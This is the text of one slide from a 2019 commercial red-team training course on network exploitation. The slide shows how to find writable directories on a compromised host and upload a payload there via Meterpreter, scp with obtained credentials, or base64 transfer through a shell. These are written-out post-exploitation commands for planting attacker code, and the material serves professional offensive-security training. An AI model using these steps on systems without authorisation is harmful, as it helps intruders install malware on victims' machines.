 CHIRON
TRAINING
Upload Payload to Target
• Identify writable and executable directory.
$ find / -writable -executable -type d -follow 2> /dev/null
• Use the shell on target to upload the payload to the target
system in a writable directory.
– Meterpreter shell => upload command
meterpreter > cd Working_Directory
meterpreter > upload Payload_Name
– SSH => scp using creds
root@chiron:~# scp Payload_Name user@Target_IP:Working_Directory
– Standard shell => base64 payload; decode text on target
root@chiron:~# base64 Payload_Name > Payload.64
$ cat Payload.64 | base64 -d > Working_Directory/Payload_Name
Basic Computer Network Exploitation
Any unauthorized use or disclosure of this material is strictly prohibited.
CYBER THREAT EMULATION
PROFESSIONAL™ (CTEP)™
© 2019 CHIRON TECHNOLOGY SERVICES, INC.